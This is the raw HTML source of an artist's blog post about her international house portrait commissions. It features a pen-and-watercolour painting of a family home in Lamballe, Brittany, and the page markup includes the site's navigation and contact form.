    border: 0;
    padding-bottom: 7px;
	padding-right: 7px;
}
td, th {
    padding: 8px;
    vertical-align: top;
}

hr {
    background-color: #a09c9c;
    border: 0;
    height: 2px;
    margin-bottom: 15px;
    margin-top: 15px;
}

.content-area, .widget-area {
  color: #000;
  padding-top: 20px;
}
form.wpcf7-form.init input {
    width: 100% !important;

}
:where(.contact-form textarea) {
  height: 80px;
}

.contact-form textarea {
  height: 80px;
}

	
		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-size: 16px;line-height: 2;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {letter-spacing: 1px;} 	</style>
	    <link rel='stylesheet' id='jetpack-swiper-library-css' href='https://hb.wpmucdn.com/leisacollins.com/8a3ada75-20f2-4e8b-adcb-5417336804ee.css' media='all' />
<link rel='stylesheet' id='wphb-4-css' href='https://hb.wpmucdn.com/leisacollins.com/23cb7a7d-7ce0-44f5-8ee9-87a213524450.css' media='all' />
</head>

    <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-35018 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-total ht-wide ht_right_sidebar ht-titlebar-enabled">
        <div id="ht-page"><a class="skip-link screen-reader-text" href="#ht-content">Skip to content</a>        <header id="ht-masthead" class="ht-site-header">
            <div class="ht-header">
                <div class="ht-container">
                    <div id="ht-site-branding">
                        <a href="https://leisacollins.com/" class="custom-logo-link" rel="home"><img width="1166" height="238" src="https://i0.wp.com/leisacollins.com/wp-content/uploads/2024/04/lca-logo-black.png?fit=1166%2C238&amp;ssl=1" class="custom-logo" alt="Leisa Collins Art" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/leisacollins.com/wp-content/uploads/2024/04/lca-logo-black.png?w=1166&amp;ssl=1 1166w, https://i0.wp.com/leisacollins.com/wp-content/uploads/2024/04/lca-logo-black.png?resize=768%2C157&amp;ssl=1 768w, https://i0.wp.com/leisacollins.com/wp-content/uploads/2024/04/lca-logo-black.png?resize=600%2C122&amp;ssl=1 600w" sizes="(max-width: 1166px) 100vw, 1166px" data-attachment-id="40341" data-permalink="https://leisacollins.com/lca-logo-black/" data-orig-file="https://i0.wp.com/leisacollins.com/wp-content/uploads/2024/04/lca-logo-black.png?fit=1166%2C238&amp;ssl=1" data-orig-size="1166,238" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="lca logo black" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/leisacollins.com/wp-content/uploads/2024/04/lca-logo-black.png?fit=1166%2C238&amp;ssl=1" data-large-file="https://i0.wp.com/leisacollins.com/wp-content/uploads/2024/04/lca-logo-black.png?fit=1166%2C238&amp;ssl=1" /></a>                    </div>

                    <nav id="ht-site-navigation" class="ht-main-navigation">
                                <a href="#" class="toggle-bar"><span></span></a>
        <div class="ht-menu ht-clearfix"><ul id="menu-temporary-menu" class="ht-clearfix"><li id="menu-item-7663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7663"><a href="https://leisacollins.com/the-artist/">The Artist</a>
<ul class="sub-menu">
	<li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7662"><a href="https://leisacollins.com/the-artist/">The Artist</a></li>
	<li id="menu-item-23786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23786"><a href="https://leisacollins.com/the-artist/press/">Press</a>
	<ul class="sub-menu">
		<li id="menu-item-23792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23792"><a href="https://leisacollins.com/media-kit/">Press Kit</a></li>
		<li id="menu-item-7660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7660"><a href="https://leisacollins.com/the-artist/press/">In the Media</a></li>
	</ul>
</li>
	<li id="menu-item-7659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7659"><a href="https://leisacollins.com/the-artist/art-projects/">Art Projects</a></li>
	<li id="menu-item-7661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7661"><a href="https://leisacollins.com/the-artist/leisa-collins-historic-preservation-award/">Leisa Collins Historic Preservation Award</a></li>
	<li id="menu-item-19589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19589"><a href="https://artstore.leisacollins.com/books/standard_products/hand-painted-homes-an-artist-s-pen-watercolor-journey-across-america">Coffee Table Book</a></li>
</ul>
</li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7674"><a href="https://leisacollins.com/commissions/">Commission a House Portrait</a>
<ul class="sub-menu">
	<li id="menu-item-43078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43078"><a href="https://leisacollins.com/commissions/">Commission a House Portrait</a></li>
	<li id="menu-item-43077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43077"><a href="https://leisacollins.com/commissions-process/">The Process for a house portrait commission</a></li>
</ul>
</li>
<li id="menu-item-7705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7705"><a href="https://leisacollins.com/architectural-art-house-portrait-gallery/">House Portrait Gallery</a></li>
<li id="menu-item-7708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7708"><a href="https://leisacollins.com/real-estate-closing-gifts/">Realtor Closing Gifts</a></li>
<li id="menu-item-7668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7668"><a href="https://artstore.leisacollins.com/">Art Store</a></li>
<li id="menu-item-7669" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-7669"><a href="https://leisacollins.com/art-blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-9092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9092"><a href="https://leisacollins.com/category/do-art-not-drugs/">Do Art Not Drugs</a></li>
	<li id="menu-item-9090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9090"><a href="https://leisacollins.com/category/the-flourishing-artist/">The Flourishing Artist</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9087"><a href="https://leisacollins.com/category/house-portraits-2/">House Portraits</a></li>
	<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094"><a href="https://leisacollins.com/category/journals-and-diaries/">Journals and Diaries</a></li>
	<li id="menu-item-9093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9093"><a href="https://leisacollins.com/category/new-art/">New Art</a></li>
	<li id="menu-item-9086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9086"><a href="https://leisacollins.com/category/architectural-artist-news/">News</a></li>
	<li id="menu-item-9091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9091"><a href="https://leisacollins.com/category/repurposed-homes/">Repurposed Homes</a></li>
</ul>
</li>
<li id="menu-item-7713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7713"><a href="https://leisacollins.com/contact/">Contact</a></li>
</ul></div>                    </nav>
                </div>
            </div>
        </header>
        <div id="ht-content" class="ht-site-content">            <div class="ht-main-header">
                <div class="ht-container">
                    <h1 class="ht-main-title">My growing international house portrait collection</h1>                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://leisacollins.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://leisacollins.com/category/architectural-artist-news/" itemprop="item"><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">My growing international house portrait collection</span><meta itemprop="position" content="3" /></li></ul></nav>                </div>
            </div>
                    <div class="ht-container ht-clearfix">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">

                    
                        
<article id="post-35018" class="post-35018 post type-post status-publish format-standard has-post-thumbnail category-house-portraits-2 category-architectural-artist-news">

    <div class="entry-content">
        <div class="single-entry-meta">
            <span class="entry-date published updated"><span class="ht-day">13</span><span class="ht-month-year">Jun 2023</span></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://leisacollins.com/author/admin/">Leisa</a></span></span>        </div><!-- .entry-meta -->

        <h4 style="font-weight: 400;"><strong>The Power of Word of Mouth . . .</strong></h4>
<p style="font-weight: 400;">Since I began capturing the personalities of architectural subjects in pen and watercolor a decade ago, I have truly come to appreciate the power of word of mouth. Nothing makes we prouder to getting referrals from my clients and I would like to thank all of you who have helped spread the word about my work.</p>
<p style="font-weight: 400;">As you know, my focus has been on architectural paintings of homes and historic buildings in all 50 states across the USA, and indeed my coffee table book, <em>Hand Painted Homes: An Artist’s Pen and Watercolor Journey Across America</em>, documents that story.</p>
<p style="font-weight: 400;">However, I realized the other day that through word of mouth alone, I have now created over 20 commissioned paintings of interesting homes in 8 countries outside the USA.</p>
<h3 style="font-weight: 400;"><strong>Introducing my latest international painting:</strong></h3>
<p style="font-weight: 400;">This is my latest painting: an elegant home in Lamballe, on the North coast of Brittany, France. My client, Monique, asked me to create the painting to capture all the happy family memories the house holds for her and her family. She told me how it was built in the 1920’s following WWI and was acquired by her parents, Monsieur et Madame Francis Briend, in June 1956.  Her father was an import-export entrepreneur, trading  wheat, barley, corn and soybeans between the USA, Canada and Europe. Today the new owners have transformed the property into a private retirement home.</p>
<p><img data-recalc-dims="1" decoding="async" data-attachment-id="35021" data-permalink="https://leisacollins.com/my-growing-international-house-portrait-collection/family-home-in-brittany-france-commission-for-monique-briendwlaker/" data-orig-file="https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?fit=2560%2C1924&amp;ssl=1" data-orig-size="2560,1924" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1685721036&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Family home in Brittany France. COMMISSION for Monique Briendwlaker" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?fit=2560%2C1924&amp;ssl=1" data-large-file="https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?fit=2560%2C1924&amp;ssl=1" class="size-full wp-image-35021 aligncenter" src="https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?resize=640%2C481&#038;ssl=1" alt="" width="640" height="481" srcset="https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?resize=768%2C577&amp;ssl=1 768w, https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?resize=1536%2C1154&amp;ssl=1 1536w, https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?resize=2048%2C1539&amp;ssl=1 2048w, https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?resize=600%2C451&amp;ssl=1 600w, https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/leisacollins.com/wp-content/uploads/2023/06/Family-home-in-Brittany-France.-COMMISSION-for-Monique-Briendwlaker-scaled.jpg?w=1920&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p style="font-weight: 400;">It was heartwarming to receive the following note from Monique:</p>
<p style="font-weight: 400;"><em>“This painting of our beloved family home will be treasured by all for years and generations to come!  </em><em>I am very thankful to you Leisa!”</em></p>
<p style="font-weight: 400;">As you can imagine, that made my day!</p>
<p style="font-weight: 400;">Just for fun, I thought you might like to see my growing<span style="color: #0000ff;"><strong> <a style="color: #0000ff;" href="https://www.youtube.com/watch?v=TfGQUvmoeXE">international house portrait collection.</a></strong></span></p>
<p style="font-weight: 400;">Don’t forget, that with good photos I can create lasting memories of precious homes  anywhere and everywhere. After all, love has no borders!</p>
<p style="font-weight: 400;">Enjoy the lovely summer weather and don’t hesitate to get in touch with me with questions or ideas of a commissioned house portrait you have in mind.</p>
<p style="font-weight: 400;">Cheers,</p>
<p style="font-weight: 400;">Leisa</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-35018"
				class="share-twitter sd-button share-icon no-text"
				href="https://leisacollins.com/my-growing-international-house-portrait-collection/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-35018"
				>
				<span id="sharing-twitter-35018" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-35018"
				class="share-facebook sd-button share-icon no-text"
				href="https://leisacollins.com/my-growing-international-house-portrait-collection/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-35018"
				>
				<span id="sharing-facebook-35018" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
            </div><!-- .entry-content -->

</article><!-- #post-## -->
                        
                    
                </main>
            </div>

                        <div id="secondary" class="widget-area">
                <aside id="text-4" class="widget widget_text"><h5 class="widget-title">Welcome to Leisa Collins Art</h5>			<div class="textwidget"><p><img decoding="async" src="https://i2.wp.com/leisacollins.com/wp-content/uploads/2011/07/lisa-color.jpg?w=900" /></p>
</div>
		</aside><aside id="search-3" class="widget widget_search"><h5 class="widget-title">Search the site:</h5><form role="search" method="get" class="search-form" action="https://leisacollins.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-15" class="widget widget_text"><h5 class="widget-title">The reviews are in!</h5>			<div class="textwidget"><p>See what Leisa’s past clients have to say about her work.</p>
<p><strong><u><a href="https://www.google.com/search?client=safari&amp;hl=en-us&amp;q=Leisa+Collins+Art&amp;ludocid=6102553377579076856&amp;lsig=AB86z5UyDaJdgazlkDxOEVUQUdGw&amp;kgs=126923a54bba65df&amp;shndl=-1&amp;source=sh/x/kp/local&amp;entrypoint=sh/x/kp/local#lrd=0x88c2f1cbee400e63:0x54b09ff6d5760cf8,1,,,">Read the reviews</a></u></strong></p>
</div>
		</aside><aside id="text-37" class="widget widget_text"><h5 class="widget-title">Talk to the Artist</h5>			<div class="textwidget"><div data-test='contact-form'
			id='contact-form-widget-text-37-total-right-sidebar'
			class='wp-block-jetpack-contact-form-container '
			data-wp-interactive='jetpack/form' data-wp-context='{"formId":"widget-text-37-total-right-sidebar","formHash":"afa32071f3cc8834b5655b29136e7cdbf1f2dc4e","showErrors":false,"errors":[],"fields":[],"isMultiStep":false,"useAjax":true,"submissionData":null,"formattedSubmissionData":[],"submissionSuccess":false,"submissionError":null,"elementId":"jp-form-afa32071f3cc8834b5655b29136e7cdbf1f2dc4e"}'
			data-wp-watch--scroll-to-wrapper="callbacks.scrollToWrapper"
		>
<div class="contact-form-submission contact-form-ajax-submission" data-wp-class--submission-success="context.submissionSuccess"><p class="go-back-message"><a class="link" role="button" tabindex="0" data-wp-on--click="actions.goBack" href="/my-growing-international-house-portrait-collection/">Go back</a></p><h4 id="contact-form-success-header">Your message has been sent</h4>

<template data-wp-each--submission="context.formattedSubmissionData">
				<div>
					<div class="field-name" data-wp-text="context.submission.label" data-wp-bind--hidden="!context.submission.label"></div>
					<div class="field-value" data-wp-text="context.submission.value"></div>
					<div class="field-images" data-wp-bind--hidden="!context.submission.images">
						<template data-wp-each--image="context.submission.images">
							<img class="field-image" data-wp-bind--src="context.image" data-wp-bind--hidden="!context.image"/>
						</template>
					</div>
				</div>
			</template></div><form action='/my-growing-international-house-portrait-collection/'
				id='jp-form-afa32071f3cc8834b5655b29136e7cdbf1f2dc4e'
				method='post'
				class='contact-form commentsblock' aria-label="My growing international house portrait collection"
				data-wp-on--submit="actions.onFormSubmit"
				data-wp-on--reset="actions.onFormReset"
				data-wp-class--submission-success="context.submissionSuccess"
				data-wp-class--is-first-step="state.isFirstStep"
				data-wp-class--is-last-step="state.isLastStep"
				data-wp-class--is-ajax-form="context.useAjax"
				novalidate >
<input type='hidden' name='jetpack_contact_form_jwt' value='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].XghdvVGVMvOinMPZ1KVNVqdKv9Q1AYGJ9xgEtQn56wE' />

				
<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"gwidget-text-37-total-right-sidebar-name","fieldType":"name","fieldLabel":"Name","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"1","fieldErrorMessage":"","fieldExtra":[],"formHash":"afa32071f3cc8834b5655b29136e7cdbf1f2dc4e"}'  class='grunion-field-name-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='gwidget-text-37-total-right-sidebar-name' class="grunion-field-label name" >Name<span class="grunion-label-required" aria-hidden="true">(required)</span></label>
<input
					type='text'
					name='gwidget-text-37-total-right-sidebar-name'
					id='gwidget-text-37-total-right-sidebar-name'
					value=''

					data-wp-bind--aria-invalid='state.fieldHasErrors'
					data-wp-bind--value='state.getFieldValue'
					aria-errormessage='gwidget-text-37-total-right-sidebar-name-text-error-message'
					data-wp-on--input='actions.onFieldChange'
					data-wp-on--blur='actions.onFieldBlur'
					data-wp-class--has-value='state.hasFieldValue'

					class='name  grunion-field' 
					required='true' aria-required='true'  />
 
			<div id="gwidget-text-37-total-right-sidebar-name-text-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">Warning</span>
				</span>
				<span data-wp-text="state.errorMessage" id="gwidget-text-37-total-right-sidebar-name-text-error-message"></span>
			</div> 
	</div>

				
<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"gwidget-text-37-total-right-sidebar-email","fieldType":"email","fieldLabel":"Email","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"1","fieldErrorMessage":"","fieldExtra":[],"formHash":"afa32071f3cc8834b5655b29136e7cdbf1f2dc4e"}'  class='grunion-field-email-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='gwidget-text-37-total-right-sidebar-email' class="grunion-field-label email" >Email<span class="grunion-label-required" aria-hidden="true">(required)</span></label>
<input
					type='email'
					name='gwidget-text-37-total-right-sidebar-email'
					id='gwidget-text-37-total-right-sidebar-email'
					value=''

					data-wp-bind--aria-invalid='state.fieldHasErrors'
					data-wp-bind--value='state.getFieldValue'
					aria-errormessage='gwidget-text-37-total-right-sidebar-email-email-error-message'
					data-wp-on--input='actions.onFieldChange'
					data-wp-on--blur='actions.onFieldBlur'
					data-wp-class--has-value='state.hasFieldValue'

					class='email  grunion-field' 
					required='true' aria-required='true'  />
 
			<div id="gwidget-text-37-total-right-sidebar-email-email-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">Warning</span>
				</span>
				<span data-wp-text="state.errorMessage" id="gwidget-text-37-total-right-sidebar-email-email-error-message"></span>
			</div> 
	</div>

				
<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"gwidget-text-37-total-right-sidebar-website","fieldType":"url","fieldLabel":"Website","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"","fieldErrorMessage":"","fieldExtra":[],"formHash":"afa32071f3cc8834b5655b29136e7cdbf1f2dc4e"}'  class='grunion-field-url-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='gwidget-text-37-total-right-sidebar-website' class="grunion-field-label url" >Website</label>
<input
					type='text'
					name='gwidget-text-37-total-right-sidebar-website'
					id='gwidget-text-37-total-right-sidebar-website'
					value=''

					data-wp-bind--aria-invalid='state.fieldHasErrors'
					data-wp-bind--value='state.getFieldValue'
					aria-errormessage='gwidget-text-37-total-right-sidebar-website-text-error-message'
					data-wp-on--input='actions.onFieldChange'
					data-wp-on--blur='actions.onFieldBlur'
					data-wp-class--has-value='state.hasFieldValue'

					class='url  grunion-field' 
					 />
 
			<div id="gwidget-text-37-total-right-sidebar-website-text-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">Warning</span>
				</span>
				<span data-wp-text="state.errorMessage" id="gwidget-text-37-total-right-sidebar-website-text-error-message"></span>
			</div> 
	</div>

				
<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"gwidget-text-37-total-right-sidebar-message","fieldType":"textarea","fieldLabel":"Message","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"","fieldErrorMessage":"","fieldExtra":[],"formHash":"afa32071f3cc8834b5655b29136e7cdbf1f2dc4e"}'  class='grunion-field-textarea-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='contact-form-comment-gwidget-text-37-total-right-sidebar-message' class="grunion-field-label textarea" >Message</label>
<textarea
		                style=''
		                name='gwidget-text-37-total-right-sidebar-message'
		                id='contact-form-comment-gwidget-text-37-total-right-sidebar-message'
		                rows='20'
						data-wp-text='state.getFieldValue'
						data-wp-on--input='actions.onFieldChange'
						data-wp-on--blur='actions.onFieldBlur'
						data-wp-class--has-value='state.hasFieldValue'
						data-wp-bind--aria-invalid='state.fieldHasErrors'
						data-wp-on--keydown='actions.onKeyDownTextarea'
						aria-errormessage='gwidget-text-37-total-right-sidebar-message-textarea-error-message'
						class='textarea  grunion-field'  ></textarea>
 
			<div id="gwidget-text-37-total-right-sidebar-message-textarea-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">Warning</span>
				</span>
				<span data-wp-text="state.errorMessage" id="gwidget-text-37-total-right-sidebar-message-textarea-error-message"></span>
			</div>
	</div>
	<p class='contact-submit'>
<div class="contact-form__error" data-wp-class--show-errors="state.showFormErrors"><span class="contact-form__warning-icon"><span class="visually-hidden">Warning.</span><i aria-hidden="true"></i></span>
				<span data-wp-text="state.getFormErrorMessage"></span>
				<ul>
				<template data-wp-each="state.getErrorList" data-wp-key="context.item.id">
					<li><a data-wp-bind--href="context.item.anchor" data-wp-on--click="actions.scrollIntoView" data-wp-text="context.item.label"></a></li>
				</template>
				</ul></div><div class="contact-form__error" data-wp-class--show-errors="state.showSubmissionError" data-wp-text="context.submissionError"></div>		<button type='submit' class='pushbutton-wide'>Submit</button>		<input type='hidden' name='contact-form-id' value='widget-text-37-total-right-sidebar' />
		<input type='hidden' name='action' value='grunion-contact-form' />
		<input type='hidden' name='contact-form-hash' value='afa32071f3cc8834b5655b29136e7cdbf1f2dc4e' />
	</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="23"/><script type="wphb-delay-type">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>
</div>
		</aside>            </div><!-- #secondary -->
            
        </div>

        </div><!-- #content --><footer id="ht-colophon" class="ht-site-footer">            <div id="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer col-4-1-1-1-1">
                                                        <div class="ht-footer ht-footer1">
